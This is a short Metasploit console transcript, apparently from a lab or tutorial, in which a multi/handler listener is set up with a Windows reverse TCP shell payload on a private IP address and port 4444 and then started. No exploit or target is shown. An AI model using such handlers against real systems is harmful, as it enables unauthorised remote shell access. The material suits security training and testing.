 [*] Starting persistent handler(s)...
msf6 > use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set LHOST 192.168.10.130
LHOST ⇒ 192.168.10.130
msf6 exploit(multi/handler) > set LPORT 4444
LPORT ⇒ 4444
msf6 exploit(multi/handler) > set payload windows/shell_reverse_tcp
payload ⇒ windows/shell_reverse_tcp
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.10.130:4444